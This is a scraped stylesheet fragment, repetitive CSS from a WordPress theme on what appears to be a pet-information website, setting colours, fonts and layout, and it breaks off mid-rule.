.entry-title{background-color:rgba(104,198,45,.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,33,13,.81);background:-moz-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,33,13,.81)),color-stop(100%,rgba(113,211,86,.85)));background:-webkit-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-o-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-ms-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:linear-gradient(to bottom,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="rgba(0,33,13,0.81)",endColorstr="rgba(113,211,86,0.85)",GradientType=0)}.td-mobile-content .current-menu-item > a,.td-mobile-content .current-menu-ancestor > a,.td-mobile-content .current-category-ancestor > a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#71d356}.td-menu-background,.td-search-background{background-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/10.jpg")}.td-menu-background.nitro-lazy,.td-search-background.nitro-lazy{background-image:none !important}.sf-menu ul .menu-item a{font-family:"Work Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Work Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Work Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Work Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Work Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Work Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Work Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Work Sans"}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a{background-color:#68c62d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item > a,.top-header-menu .current-menu-ancestor > a,.top-header-menu .current-category-ancestor > a,.td-social-icon-wrap > a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3 > a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover{color:#68c62d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#68c62d !important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a{border-color:#68c62d}.sf-menu ul .td-menu-item a{font-family:"Work Sans"}.block-title > span,.block-title > a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-size:15px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:14px}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:bold}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_module_1 .td-module-title{font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_3 .td-module-title{font-weight:bold}.td_module_4 .td-module-title{font-weight:bold}.td_module_5 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:14px;line-height:18px;font-weight:bold}.td_module_7 .td-module-title{font-weight:bold}.td_module_8 .td-module-title{font-weight:bold}.td_module_9 .td-module-title{font-weight:bold}.td_module_10 .td-module-title{font-weight:bold}.td_module_11 .td-module-title{font-weight:bold}.td_module_12 .td-module-title{font-weight:bold}.td_module_13 .td-module-title{font-weight:bold}.td_module_14 .td-module-title{font-weight:bold}.td_module_15 .entry-title{font-weight:bold}.td_module_16 .td-module-title{font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td_module_mx1 .td-module-title{font-weight:bold}.td_module_mx2 .td-module-title{font-weight:bold}.td_module_mx3 .td-module-title{font-weight:bold}.td_module_mx4 .td-module-title{font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td_module_mx8 .td-module-title{font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-size:32px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-size:22px;line-height:27px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:normal}.post .td-post-header .entry-title{font-family:"Work Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-weight:bold}.td-post-template-2 .td-post-header .entry-title{font-weight:bold}.td-post-template-3 .td-post-header .entry-title{font-weight:bold}.td-post-template-4 .td-post-header .entry-title{font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-weight:bold}.td-post-template-6 .td-post-header .entry-title{font-weight:bold}.td-post-template-7 .td-post-header .entry-title{font-weight:bold}.td-post-template-8 .td-post-header .entry-title{font-weight:bold}.td-post-template-9 .td-post-header .entry-title{font-weight:bold}.td-post-template-10 .td-post-header .entry-title{font-weight:bold}.td-post-template-11 .td-post-header .entry-title{font-weight:bold}.td-post-template-12 .td-post-header .entry-title{font-weight:bold}.td-post-template-13 .td-post-header .entry-title{font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Work Sans";font-size:16px;font-weight:bold}body{background-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/bg.jpg");background-attachment:fixed}body.nitro-lazy{background-image:none !important}.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,.td-header-wrap .black-menu .sf-menu > li > a:hover,.td-header-wrap .black-menu .sf-menu > .sfHover > a,.sf-menu > .current-menu-item > a:after,.sf-menu > .current-menu-ancestor > a:after,.sf-menu > .current-category-ancestor > a:after,.sf-menu > li:hover > a:after,.sf-menu > .sfHover > a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child > div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#68c62d}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#68c62d transparent transparent transparent !important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#68c62d}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,.td-theme-wrap .sf-menu ul .sfHover > a,.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,.td-theme-wrap .sf-menu ul .current-category-ancestor > a,.td-theme-wrap .sf-menu ul .current-menu-item > a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#68c62d}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#68c62d !important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child > div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title > *,.td_outlined_btn{border-color:#68c62d}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#68c62d !important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #68c62d transparent}.block-title > span,.block-title > a,.block-title > label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#68c62d}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#68c62d}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#68c62d}.td-grid-style-4 .entry-title{background-color:rgba(104,198,45,.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,33,13,.81);background:-moz-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,33,13,.81)),color-stop(100%,rgba(113,211,86,.85)));background:-webkit-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-o-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:-ms-linear-gradient(top,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);background:linear-gradient(to bottom,rgba(0,33,13,.81) 0%,rgba(113,211,86,.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="rgba(0,33,13,0.81)",endColorstr="rgba(113,211,86,0.85)",GradientType=0)}.td-mobile-content .current-menu-item > a,.td-mobile-content .current-menu-ancestor > a,.td-mobile-content .current-category-ancestor > a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#71d356}.td-menu-background,.td-search-background{background-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/10.jpg")}.td-menu-background.nitro-lazy,.td-search-background.nitro-lazy{background-image:none !important}.sf-menu ul .menu-item a{font-family:"Work Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Work Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Work Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Work Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Work Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Work Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Work Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Work Sans"}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a{background-color:#68c62d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item > a,.top-header-menu .current-menu-ancestor > a,.top-header-menu .current-category-ancestor > a,.td-social-icon-wrap > a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3 > a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover{color:#68c62d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#68c62d !important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a{border-color:#68c62d}.sf-menu ul .td-menu-item a{font-family:"Work Sans"}.block-title > span,.block-title > a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-size:15px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:14px}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:bold}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_module_1 .td-module-title{font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_3 .td-module-title{font-weight:bold}.td_module_4 .td-module-title{font-weight:bold}.td_module_5 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:14px;line-height:18px;font-weight:bold}.td_module_7 .td-module-title{font-weight:bold}.td_module_8 .td-module-title{font-weight:bold}.td_module_9 .td-module-title{font-weight:bold}.td_module_10 .td-module-title{font-weight:bold}.td_module_11 .td-module-title{font-weight:bold}.td_module_12 .td-module-title{font-weight:bold}.td_module_13 .td-module-title{font-weight:bold}.td_module_14 .td-module-title{font-weight:bold}.td_module_15 .entry-title{font-weight:bold}.td_module_16 .td-module-title{font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td_module_mx1 .td-module-title{font-weight:bold}.td_module_mx2 .td-module-title{font-weight:bold}.td_module_mx3 .td-module-title{font-weight:bold}.td_module_mx4 .td-module-title{font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td_module_mx8 .td-module-title{font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-size:32px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-size:22px;line-height:27px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:normal}.post .td-post-header .entry-title{font-family:"Work Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-weight:bold}.td-post-template-2 .td-post-header .entry-title{font-weight:bold}.td-post-template-3 .td-post-header .entry-title{font-weight:bold}.td-post-template-4 .td-post-header .entry-title{font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-weight:bold}.td-post-template-6 .td-post-header .entry-title{font-weight:bold}.td-post-template-7 .td-post-header .entry-title{font-weight:bold}.td-post-template-8 .td-post-header .entry-title{font-weight:bold}.td-post-template-9 .td-post-header .entry-title{font-weight:bold}.td-post-template-10 .td-post-header .entry-title{font-weight:bold}.td-post-template-11 .td-post-header .entry-title{font-weight:bold}.td-post-template-12 .td-post-header .entry-title{font-weight:bold}.td-post-template-13 .td-post-header .entry-title{font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Work Sans";font-size:16px;font-weight:bold}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button5:hover .tdm-btn-text,.tds-button5:hover i,.tds-button6 .tdm-btn-text,.tds-button6 i,.tdm_block_list .tdm-list-item i,.tdm_block_pricing .tdm-pricing-feature i,.tdm-social-item i{color:#68c62d}.tds-button1,.tds-button6:after,.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after,.tdm_block_pricing.tdm-pricing-featured:before,.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,.tds-progress-bar1 .tdm-progress-bar:after,.tds-progress-bar2 .tdm-progress-bar:after,.tds-social3 .tdm-social-item{background-color:#68c62d}.tds-button2:before,.tds-button6:before,.tds-progress-bar3 .tdm-progress-bar:after{border-color:#68c62d}.tdm-btn-style1{background-color:#68c62d}.tdm-btn-style2:before{border-color:#68c62d}.tdm-btn-style2{color:#68c62d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #68c62d;-moz-box-shadow:0 2px 16px #68c62d;box-shadow:0 2px 16px #68c62d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #68c62d;-moz-box-shadow:0 4px 26px #68c62d;box-shadow:0 4px 26px #68c62d}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.tdi_8_1b1.td-a-rec{text-align:center}.tdi_8_1b1 .td-element-style{z-index:-1}.tdi_8_1b1.td-a-rec-img{text-align:left}.tdi_8_1b1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width: 767px){.tdi_8_1b1.td-a-rec-img{text-align:center}}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.td_block_template_2.widget > ul > li,.td_block_template_6.widget > ul > li,.td_block_template_8.widget > ul > li,.td_block_template_9.widget > ul > li,.td_block_template_10.widget > ul > li,.td_block_template_11.widget > ul > li,.td_block_template_12.widget > ul > li,.td_block_template_13.widget > ul > li,.td_block_template_14.widget > ul > li,.td_block_template_15.widget > ul > li,.td_block_template_16.widget > ul > li,.td_block_template_17.widget > ul > li{margin-left:0 !important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0 !important;font-size:20px}@media (max-width: 767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:"Roboto",sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:""}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width: 360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap 